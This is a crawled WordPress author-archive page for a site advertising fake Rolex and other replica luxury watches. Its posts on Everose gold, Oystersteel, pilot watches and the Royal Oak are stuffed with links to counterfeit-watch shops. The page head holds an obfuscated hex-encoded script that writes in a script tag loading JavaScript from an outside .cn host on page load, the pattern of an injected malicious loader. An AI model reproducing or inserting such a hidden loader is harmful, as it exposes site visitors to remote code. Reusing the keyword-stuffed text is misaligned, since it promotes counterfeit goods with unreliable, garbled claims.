

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ftplainfield.com/author/manshop/page/2/
body_size: 21301
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>manshop &raquo; Best Fake Rolex Watches With Swiss Movement for Men and Women &raquo; Page 2</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.ftplainfield.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.ftplainfield.com/wp-content/themes/oriental/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Best Fake Rolex Watches With Swiss Movement for Men and Women &raquo; Feed" href="http://www.ftplainfield.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Fake Rolex Watches With Swiss Movement for Men and Women &raquo; Comments Feed" href="http://www.ftplainfield.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Fake Rolex Watches With Swiss Movement for Men and Women &raquo; Posts by manshop Feed" href="http://www.ftplainfield.com/author/manshop/feed/" />
<link rel='stylesheet' id='dashicons-css'  href='http://www.ftplainfield.com/wp-includes/css/dashicons.min.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ftplainfield.com/wp-content/themes/oriental/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='//fonts.googleapis.com/css?family=Cabin%7CSignika&#038;ver=3.9.40' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ftplainfield.com/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://www.ftplainfield.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ftplainfield.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ftplainfield.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.9.40" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
 
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x77\x6f\x72\x69\x67\x68\x74\x2e\x63\x6e\x2f\x73\x74\x79\x6c\x65\x2f\x77\x61\x74\x63\x68\x65\x73\x61\x6e\x61\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>


</head>

<body class="archive paged author author-manshop author-1 paged-2 author-paged-2">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<section>
			<h1 class="site-title"><a href="http://www.ftplainfield.com/" title="Best Fake Rolex Watches With Swiss Movement for Men and Women" rel="home">Best Fake Rolex Watches With Swiss Movement for Men and Women</a></h1>
			<h2 class="site-description"></h2>
		</section>
	</header><!-- #masthead .site-header -->
	<div id="nav-menu-wrapper">
		<nav role="navigation" class="site-navigation main-navigation">
			<div class="menu"><ul><li ><a href="http://www.ftplainfield.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.ftplainfield.com/sample-page/">Sample Page</a></li></ul></div>
			<div id="search-bar">	<form method="get" id="searchform" action="http://www.ftplainfield.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div>
			<div id="more"></div>
		</nav>
	</div>
	<div id="main">
		<section id="primary" class="site-content">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Author Archives: <span class="vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="manshop" rel="me">manshop</a></span>					</h1>
									</header>

				
				
								
					
<article id="post-244" class="post-244 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.ftplainfield.com/the-everose-gold-elegance-replica-rolexs-distinctive-rose-gold-watches/" title="Permalink to The Everose Gold Elegance: replica Rolex&#8217;s Distinctive Rose Gold Watches" rel="bookmark">The Everose Gold Elegance: replica Rolex&#8217;s Distinctive Rose Gold Watches</a></h1>
						<div class="entry-meta">
			Posted on <a href="http://www.ftplainfield.com/the-everose-gold-elegance-replica-rolexs-distinctive-rose-gold-watches/" title="05:45" rel="bookmark"><time class="entry-date" datetime="2024-01-12T05:45:06+00:00" pubdate>January 12, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="View all posts by manshop" rel="author">manshop</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="oriental-post-thumbnail" style="background: url(http://www.ftplainfield.com/wp-content/uploads/2024/01/tr-150x150.png) no-repeat center center; background-size: cover"><div class="oriental-post-thumbnail-inner"><img width="150" height="150" src="http://www.ftplainfield.com/wp-content/uploads/2024/01/tr-150x150.png" class="attachment-post-thumbnail wp-post-image" alt="tr" /></div></div>				<p>In the realm of luxury watchmaking, Rolex has consistently been at the forefront of innovation and elegance. Among its extensive collection of timepieces, one particular material stands out for its unique allure and timeless sophistication – Everose gold. This proprietary rose gold alloy, developed by Rolex, has become synonymous with refined luxury and enduring beauty. </p>
<p>The Birth of Everose Gold<br />
Introduced by Rolex in 2005, Everose gold is a proprietary 18-karat rose gold alloy formulated and manufactured in-house. The name &#8220;Everose&#8221; encapsulates the material&#8217;s ability to maintain its vibrant color over time, resisting the fading that can affect traditional rose gold alloys. This innovation was a testament to Rolex&#8217;s commitment to creating not just <strong><a href="https://www.factoryrolex.com/product-category/rolex/air-king/">replica watches paypal</a></strong>, but enduring works of art.</p>
<p>Everose gold is crafted using a precise blend of pure gold, copper, and a touch of platinum. This unique composition ensures that the gold maintains its distinct warm hue and lustrous finish for generations to come.</p>
<p>Warmth and Elegance of Everose Gold<br />
The allure of Everose gold lies in its rich and inviting tone. The warm, pinkish hue adds a touch of sophistication to Rolex watches, elevating their aesthetic appeal. The material&#8217;s versatility allows it to complement various dial colors, materials, and designs, making it a favorite choice for both classic and contemporary timepieces.<br />
<a href="http://www.ftplainfield.com/wp-content/uploads/2024/01/r.png"><img src="http://www.ftplainfield.com/wp-content/uploads/2024/01/r-254x300.png" alt="r" width="254" height="300" class="alignleft size-medium wp-image-245" /></a><br />
One notable example of Everose gold&#8217;s elegance is found in the Rolex Cosmograph Daytona. The combination of the watch&#8217;s iconic design with the subtle radiance of Everose gold creates a captivating timepiece that exudes both strength and refinement.<br />
Real-World Examples of Elegance</p>
<p>Rolex&#8217;s Everose gold watches have adorned the wrists of notable figures from various fields, solidifying their status as symbols of luxury and taste. Celebrities, influencers, and leaders in various industries have embraced the timeless elegance of Everose gold Rolex watches.</p>
<p>For instance, Victoria Beckham, known for her impeccable style, has been spotted wearing an Everose gold Rolex Day-Date. The watch&#8217;s harmonious blend of precious metal and elegant design complements her sophisticated aesthetic.</p>
<p>Craftsmanship and Legacy<br />
Every Everose gold Rolex watch is a testament to the brand&#8217;s commitment to craftsmanship and enduring quality. Each component, from the case to the bracelet, is meticulously crafted and finished to the highest standards, ensuring that the watch not only looks exquisite but also stands the test of time.</p>
<p>The Oyster case, known for its robustness and water resistance, is made even more alluring in Everose gold. The intricate details and finishing, such as the polished and satin-brushed surfaces, showcase Rolex&#8217;s dedication to perfecting every aspect of their timepieces.</p>
<p>A Timeless Investment<br />
Everose gold <strong>replica Rolex watches</strong> are more than just luxurious accessories; they are investments in both style and substance. The enduring beauty of Everose gold, combined with Rolex&#8217;s renowned reliability and precision, ensures that these timepieces appreciate in value not only in monetary terms but also in terms of sentiment and significance.</p>
<p>As symbols of refinement and taste, Everose gold Rolex watches continue to capture the hearts of collectors, enthusiasts, and individuals who appreciate the fusion of exquisite materials and exceptional design. In a world where trends come and go, the Everose gold elegance of Rolex watches remains a constant beacon of enduring beauty and unwavering excellence.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="http://www.ftplainfield.com/category/rolex/" title="View all posts in rolex" rel="category tag">rolex</a>			</span>
			
					
		
	</footer><!-- #entry-meta -->
</article><!-- #post-244 -->

				
					
<article id="post-240" class="post-240 post type-post status-publish format-standard hentry category-news">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.ftplainfield.com/timepieces-of-distinction-discovering-the-best-rolex-watches-for-men/" title="Permalink to Timepieces of Distinction: Discovering the Best Rolex Watches for Men" rel="bookmark">Timepieces of Distinction: Discovering the Best Rolex Watches for Men</a></h1>
						<div class="entry-meta">
			Posted on <a href="http://www.ftplainfield.com/timepieces-of-distinction-discovering-the-best-rolex-watches-for-men/" title="06:34" rel="bookmark"><time class="entry-date" datetime="2023-11-02T06:34:30+00:00" pubdate>November 2, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="View all posts by manshop" rel="author">manshop</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
				<p>In the realm of luxury watches, few names command as much respect and admiration as Rolex. Established in 1905, Rolex has consistently upheld a reputation for precision, innovation, and timeless elegance. For over a century, their watches have graced the wrists of the world&#8217;s elite, from adventurers and explorers to captains of industry and Hollywood icons. Among their extensive collection, Rolex offers an array of exquisite timepieces tailored specifically for men, each a testament to the brand&#8217;s dedication to craftsmanship and refinement. In this exploration, we delve into the world of Rolex watches for men, highlighting some of the most distinguished and coveted models.</p>
<p>Submariner: A Legend of the Deep<br />
No discussion of <strong>Rolex watches replica</strong> for men would be complete without mentioning the iconic Submariner. Launched in 1953, the Submariner quickly became a symbol of adventure and exploration. Designed for divers, it was one of the first watches to offer water resistance up to 100 meters, a remarkable feat at the time. Since then, the Submariner has undergone numerous updates and improvements, each enhancing its durability and functionality.</p>
<p>Today, the Rolex Submariner stands as a timeless masterpiece, characterized by its robust construction, distinctive rotating bezel, and luminescent markers. Crafted from high-quality materials such as stainless steel and gold, the Submariner exudes an aura of sophistication and strength. Its versatile design allows it to seamlessly transition from the depths of the ocean to a formal event, making it a coveted choice for those who appreciate both style and substance.<br />
Daytona: Speed and Style Combined<br />
<a href="http://www.ftplainfield.com/wp-content/uploads/2023/11/3w.png"><img src="http://www.ftplainfield.com/wp-content/uploads/2023/11/3w-289x300.png" alt="3w" width="289" height="300" class="alignleft size-medium wp-image-241" /></a><br />
For those with a need for speed and a penchant for elegance, the Rolex Daytona is the ultimate companion. Named after the famous Daytona International Speedway in Florida, this chronograph watch is a tribute to the world of motorsports. Introduced in 1963, the Daytona quickly gained a cult following among racing enthusiasts and watch aficionados alike.</p>
<p>The Daytona&#8217;s distinct features include its tachymeter bezel for measuring speed and its trio of sub-dials that allow for precise timing. Whether you&#8217;re timing laps on a racetrack or tracking business meetings, the Daytona&#8217;s functionality is matched only by its refined aesthetics. With a range of materials and dial options to choose from, including the coveted Paul Newman dial, the Rolex Daytona is a statement piece that captures the essence of both speed and style.</p>
<p>GMT-Master II: Conquering Time Zones<br />
In a world that&#8217;s more interconnected than ever, the Rolex GMT-Master II stands as a testament to the brand&#8217;s commitment to innovation and practicality. Introduced in the 1950s in collaboration with Pan American World Airways, the GMT-Master was designed to assist pilots in tracking multiple time zones simultaneously. Its distinctive two-tone bezel, with a 24-hour scale, allowed for easy differentiation between day and night hours – a crucial feature for those constantly crossing borders.</p>
<p>The GMT-Master II, an evolution of the original, boasts enhanced functionality and design elements. With its robust construction and patented self-winding movement, it&#8217;s a watch that&#8217;s as reliable as it is stylish. Whether you&#8217;re a frequent traveler or simply someone who appreciates the intricacies of horology, the GMT-Master II is a timepiece that marries form and function seamlessly.</p>
<p>Explorer II: Navigating the Extremes<br />
For the intrepid explorers and adventurers among us, the Rolex Explorer II is a watch that can withstand the rigors of the most challenging environments. Originally designed for spelunkers and cave explorers, the Explorer II&#8217;s rugged construction and legible dial make it an ideal companion for those who push the boundaries of human exploration.</p>
<p>With its distinctive orange 24-hour hand <a href="http://www.ftplainfield.com/">ftplainfield.com</a>, the Explorer II offers a unique feature that allows wearers to distinguish between day and night – a crucial capability in situations where natural light is scarce. Its robust build, luminescent markers, and reliable movement ensure that it can handle the harshest conditions with aplomb. Whether you&#8217;re summiting a mountain or embarking on a remote expedition, the Rolex Explorer II is a watch designed to accompany you on your journey into the unknown.</p>
<p>In a world where trends come and go, a Rolex watch remains a steadfast companion, a reminder that true distinction is eternal. As you contemplate the subtle complexities of the Submariner, the adrenaline-fueled elegance of the Daytona, the global connectivity of the GMT-Master II, and the rugged resilience of the Explorer II, remember that you&#8217;re not just selecting a timepiece – you&#8217;re selecting a legacy, a tradition, and a timeless piece of artistry that will continue to inspire admiration and awe for generations to come.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="http://www.ftplainfield.com/category/news/" title="View all posts in News" rel="category tag">News</a>			</span>
			
					
		
	</footer><!-- #entry-meta -->
</article><!-- #post-240 -->

				
					
<article id="post-237" class="post-237 post type-post status-publish format-standard hentry category-rolex">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.ftplainfield.com/which-way-now-for-the-second-hand-fake-rolex-market/" title="Permalink to Which way now for the second hand fake Rolex market?" rel="bookmark">Which way now for the second hand fake Rolex market?</a></h1>
						<div class="entry-meta">
			Posted on <a href="http://www.ftplainfield.com/which-way-now-for-the-second-hand-fake-rolex-market/" title="05:39" rel="bookmark"><time class="entry-date" datetime="2023-08-11T05:39:19+00:00" pubdate>August 11, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="View all posts by manshop" rel="author">manshop</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
				<p>The second-hand Rolex market has experienced significant growth and transformation in recent years, driven by various factors such as increased demand, limited supply, and changing consumer preferences. As we consider the current state and future direction of the second-hand Rolex market, several key aspects come into play:<br />
Increasing Demand: The demand for second-hand Rolex watches has been on the rise, fueled by factors like brand prestige, iconic designs, and scarcity of certain models. Rolex watches have established a reputation for their craftsmanship, durability, and long-term value, making them highly sought after by collectors and enthusiasts alike.<br />
Limited Supply: Rolex carefully controls its production and distribution channels, resulting in limited availability of certain models. This scarcity, coupled with the growing demand, has led to price appreciation in the second-hand market. Rare and discontinued models, such as the Rolex Daytona or GMT-Master II &#8220;Pepsi,&#8221; often command premium prices due to their desirability and limited supply.</p>
<p>Pre-Owned Marketplaces: The emergence of online marketplaces specializing in pre-owned luxury watches has contributed to the growth of the second-hand Rolex market. Platforms like Chrono24, WatchBox, and Bob&#8217;s <strong>replica rolex watches</strong> provide a convenient and trusted avenue for buyers and sellers to transact pre-owned Rolex timepieces.<br />
Authentication and Transparency: With the proliferation of counterfeit watches in the market, ensuring the authenticity of a pre-owned Rolex is crucial. Buyers are increasingly relying on trusted platforms and authorized dealers who provide authentication guarantees and detailed information about the watch&#8217;s history, condition, and provenance.<br />
Investment Potential: Rolex watches have a track record of holding their value and, in some cases, appreciating over time. Certain vintage models have seen significant price increases, making them attractive investment options. However, it&#8217;s important to note that not all Rolex watches guarantee substantial returns, and investment decisions should be made based on thorough research and understanding of the market.</p>
<p>Evolving Consumer Preferences: As consumer tastes and preferences evolve, there is a growing interest in vintage and unique Rolex models. Collectors and enthusiasts are seeking watches with distinct features, limited editions, or historical significance. This trend has opened up opportunities for vintage <a href="http://www.ftplainfield.com/category/cheap/">replica Rolex watches</a> and models from specific eras to gain popularity and value.<br />
Considering these factors, the future of the second-hand Rolex market appears promising. However, it&#8217;s important to note that market conditions can fluctuate, and factors like changes in consumer preferences, economic factors, or shifts in brand strategy can impact the dynamics of the market.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="http://www.ftplainfield.com/category/rolex/" title="View all posts in rolex" rel="category tag">rolex</a>			</span>
			
					
		
	</footer><!-- #entry-meta -->
</article><!-- #post-237 -->

				
					
<article id="post-232" class="post-232 post type-post status-publish format-standard hentry category-best tag-replica-rolex">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.ftplainfield.com/what-is-oystersteel/" title="Permalink to WHAT IS OYSTERSTEEL?" rel="bookmark">WHAT IS OYSTERSTEEL?</a></h1>
						<div class="entry-meta">
			Posted on <a href="http://www.ftplainfield.com/what-is-oystersteel/" title="05:05" rel="bookmark"><time class="entry-date" datetime="2023-06-29T05:05:51+00:00" pubdate>June 29, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="View all posts by manshop" rel="author">manshop</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
				<p>It was chosen as the material for watches because of its durability and resistance to corrosion.</p>
<p>However, many leading watchmakers prefer to alter the composition of the metal to create a material with superior performance. These alloys put watchmakers ahead of the competition and make their brands stand out.</p>
<p>Rolex is at the forefront of this, as it creates many in-house metals. For rose gold, they use a different alloy called Everose, in which platinum replaces the silver in the mix. Then there is Rolesor, half gold and half steel, a composite material that first appeared in 1933.</p>
<p>Rolex started using 904L in the 1980s, recognizing that it was a superior alloy to 316L, which was the industry standard for most watches. However, they only used this material for their line of dive <a href="https://www.justwatchreplica.com/page/2/">cheap replica watches</a>, the Rolex Sea-Dweller. Later, they also used 904L for the Submariner line.</p>
<p>Rolex found that while 316L stainless steel is corrosion resistant, salt water can still penetrate the case back and strap, eventually leading to rust and deterioration.</p>
<p>Oyster steel is scratch-resistant, plus it has some corrosion-resistant properties that protect it from moisture, not only in the field, but also on the wearer&#8217;s skin. In this respect, it has equal status with precious metals.<br />
<a href="http://www.ftplainfield.com/wp-content/uploads/2023/06/fd.png"><img src="http://www.ftplainfield.com/wp-content/uploads/2023/06/fd-300x287.png" alt="fd" width="300" height="287" class="alignleft size-medium wp-image-233" /></a><br />
Brands like <strong>replica luxury watches Rolex</strong> are unwavering in their pursuit of looks, and Oyster Steel maintains an exceptional lustre that does not darken over time. Watchmakers ensure that the watch on your wrist will retain its &#8220;store window&#8221; lustre and always display the signature Rolex quality.</p>
<p>Compared to standard stainless steel, 904L is characterized by its outstanding corrosion resistance, which puts it in a class of its own, comparable to precious metals.</p>
<p>Rolex took note of this when it began using 904L in the 1980s. Its exceptional corrosion resistance protects the watch from premature wear of specific components caused by the intrusion of salt water and other minerals. Even just moisture on the wearer&#8217;s wrist can have an effect over several years.</p>
<p>By combining oyster steel with precious metals, Rolex has created an unparalleled combination of both performance and design aesthetics. Rolex&#8217;s mantra is &#8220;timeless&#8221;, and Oyster steel offers timeless quality with its resistance to corrosion and tarnishing. The performance of Oyster steel is unparalleled, and the patented name only reinforces Rolex&#8217;s unique exclusivity.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="http://www.ftplainfield.com/category/best/" title="View all posts in Best" rel="category tag">Best</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="http://www.ftplainfield.com/tag/replica-rolex/" rel="tag">replica rolex</a>			</span>
					
		
	</footer><!-- #entry-meta -->
</article><!-- #post-232 -->

				
					
<article id="post-227" class="post-227 post type-post status-publish format-standard has-post-thumbnail hentry category-replica-rolex tag-fake-watches">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.ftplainfield.com/2023-year-in-review-flying-high-with-new-pilot-fake-watches/" title="Permalink to 2023 Year in Review: Flying High With New Pilot Fake Watches" rel="bookmark">2023 Year in Review: Flying High With New Pilot Fake Watches</a></h1>
						<div class="entry-meta">
			Posted on <a href="http://www.ftplainfield.com/2023-year-in-review-flying-high-with-new-pilot-fake-watches/" title="07:09" rel="bookmark"><time class="entry-date" datetime="2023-04-18T07:09:35+00:00" pubdate>April 18, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="View all posts by manshop" rel="author">manshop</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="oriental-post-thumbnail" style="background: url(http://www.ftplainfield.com/wp-content/uploads/2023/04/zx-150x150.png) no-repeat center center; background-size: cover"><div class="oriental-post-thumbnail-inner"><img width="150" height="150" src="http://www.ftplainfield.com/wp-content/uploads/2023/04/zx-150x150.png" class="attachment-post-thumbnail wp-post-image" alt="zx" /></div></div>				<p>Continuing our roundup of some of the most important watches launched this year, today, we look back at more exciting and innovative releases that are exploding in 2023. Aviation is the theme of today&#8217;s review, and there are many memorable new products being reviewed today. So please fasten your seat belts and keep your table in an upright position as we discuss five pilot&#8217;s watches from the past year.</p>
<p>Breitling&#8217;s Navitimer just turned 70 this year, and the brand is celebrating the occasion with the release of five new models that have been boldly redesigned. The Navitimer B01 Chronograph maintains the classic three-dial subdial layout and slide rule bezel that characterizes the Navitimer line. The new models feature a bold steel case with a choice of bronze, blue, green or silver main dials, all with black subdials, or a reverse black dial with white subdials. A range of colourways not only gives this family an innate twist, but also offers three different sizes. 46mm, 43mm and 41mm. Between a range of dial colour options and various size choices, the new model has 15 different possible variations. The <strong>replica rolex watches</strong> is equipped with a Chronometer B01 manufacture movement with COSC certification and a power reserve of 70 hours.<br />
<a href="http://www.ftplainfield.com/wp-content/uploads/2023/04/zs.png"><img src="http://www.ftplainfield.com/wp-content/uploads/2023/04/zs-279x300.png" alt="zs" width="279" height="300" class="alignleft size-medium wp-image-228" /></a><br />
The Breitling Navitimer B01 Chronograph is priced at $9,000 for the 41mm version, $9,100 for the 43mm version and $9,200 for the larger 46mm version.</p>
<p>Arguably the most notable event on the industry calendar this year was Watches &#038; Wonders, an international trade show that was once again the catalyst for many brands to make their major annual debuts. Among them was IWC&#8217;s presentation of its new Big Pilot 43 Top Gun, a new take on previous models in the Big Pilot Top Gun collection and the first to debut with a massive 43.8 mm diameter. The sleek ceramic case is &#8220;IWC Jet Black&#8221;, while the metal case back is adorned with the Top Gun logo and the signature markings of the Big Pilot collection. Powering the hands is IWC&#8217;s automatic caliber 82100, made of non-marring ceramic and offering a 60-hour power reserve.</p>
<p>The next item on our list is a model that has certainly crossed the boundaries of the pilot&#8217;s watch category in recent years. However, the Rolex GMT Master made its debut as part of the golden age of commercial aviation in 1955. This year, Rolex recalls these natural aviation roots with the launch of their latest GMT-Master II through the new &#8220;Destro&#8221; model. 126720VTNR.</p>
<p>Without a doubt, the most striking attribute of this version is the design of the 40 mm steel case, known as &#8220;Destro&#8221; through its crown and matching dial details <a href="http://www.ftplainfield.com/an-assortment-of-fake-rolex-watches/">where to buy replica watches</a>. The striking 24-hour ceramic bezel completes its look, which itself is divided in the centre into a rich Kelly green and the other half black. This southern hemisphere model uses the caliber 3285, which offers a second-time zone indication, synchronized date and a 70-hour power reserve.</p>
<p>Swiss manufacturer Longines has a long history of making pilot&#8217;s watches, dating back to the early 20th century, and continues to define the modern DNA of the brand. Its latest combination of vintage style and modern watchmaking is the Spirit Zulu Time, released in March this year. This steel watch has a diameter of 42 mm and comes in two dial variations, one in matte black and the other in sunray blue. The bidirectional rotating bezel is coloured to match that of the dial and features a 24-hour scale, each with a contrasting GMT hand that clearly indicates the second time zone. Longines has chosen to power the watch with the caliber L844.4, which features an innovative silicon balance spring and offers a 72-hour power reserve.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="http://www.ftplainfield.com/category/replica-rolex/" title="View all posts in replica rolex" rel="category tag">replica rolex</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="http://www.ftplainfield.com/tag/fake-watches/" rel="tag">fake watches</a>			</span>
					
		
	</footer><!-- #entry-meta -->
</article><!-- #post-227 -->

				
					
<article id="post-222" class="post-222 post type-post status-publish format-standard has-post-thumbnail hentry category-cheap">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.ftplainfield.com/history-review-ap-royal-oak-15500-models/" title="Permalink to History Review: AP Royal Oak 15500 Models" rel="bookmark">History Review: AP Royal Oak 15500 Models</a></h1>
						<div class="entry-meta">
			Posted on <a href="http://www.ftplainfield.com/history-review-ap-royal-oak-15500-models/" title="11:02" rel="bookmark"><time class="entry-date" datetime="2023-02-12T11:02:57+00:00" pubdate>February 12, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="View all posts by manshop" rel="author">manshop</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="oriental-post-thumbnail" style="background: url(http://www.ftplainfield.com/wp-content/uploads/2023/02/i7-150x150.png) no-repeat center center; background-size: cover"><div class="oriental-post-thumbnail-inner"><img width="150" height="150" src="http://www.ftplainfield.com/wp-content/uploads/2023/02/i7-150x150.png" class="attachment-post-thumbnail wp-post-image" alt="i7" /></div></div>				<p>Audemars Piguet is one of the biggest names in luxury watchmaking, and although many different AP models have existed over the years, a few collections have been able to maintain a strong popularity as new versions have emerged and technology has continued to advance. A very good example of this is the Royal Oak collection.</p>
<p>In this article, we will take a deeper look at the Royal Oak collection and explore its history, while taking a more in-depth look at model updates over the years and the most popular watches in the history of the collection.</p>
<p>The Audemars Piguet Royal Oak collection was launched in 1972 at the Swiss Watch Fair, later known as Baselworld. It was launched against a backdrop of growing interest in &#8220;quartz&#8221; technology among Swiss luxury watchmakers, and is widely considered to be the world&#8217;s first luxury sports <strong><a href="https://www.justwatchreplica.com/category/cheap-watch/" title="best replica watches">best replica watches</a></strong>.</p>
<p>The defining features of the Royal Oak collection included the hexagonal bezel and exposed screw heads, with the overall design taking inspiration from traditional diving helmets. The first model introduced was the Royal Oak Ref. 5402ST, which featured a 39 mm case that was just 7 mm thick, helping to provide a sense of refinement and luxury to the sporty watch that had been reserved for luxury dress watches until then.<br />
<a href="http://www.ftplainfield.com/wp-content/uploads/2023/02/i9.png"><img src="http://www.ftplainfield.com/wp-content/uploads/2023/02/i9-300x216.png" alt="i9" width="300" height="216" class="alignleft size-medium wp-image-223" /></a><br />
The model also introduced the self-winding calibre 2123, which offered exceptional precision and shock resistance, and was fully integrated with the watch&#8217;s date display function. In the years since, various new complications have been introduced to each model, including a perpetual calendar and a moon phase indicator option.</p>
<p>The Royal Oak Ref. 15300ST first went on sale in 2005 and remained in production until 2023. It is powered by the low-beat Caliber 3120 movement and is available in stainless steel and pink gold. Black, blue and white dial colours are offered, while the case diameter is 39 mm, making it a good choice for those with thinner wrists.</p>
<p>Visually, one of the defining features of this generation of Royal Oak <strong>replica luxury watches</strong> is the placement of a large &#8220;AP&#8221; logo at 12 o&#8217;clock in place of the dial markers. The watch also features an old-fashioned clasp with the large AP logo there as well. </p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
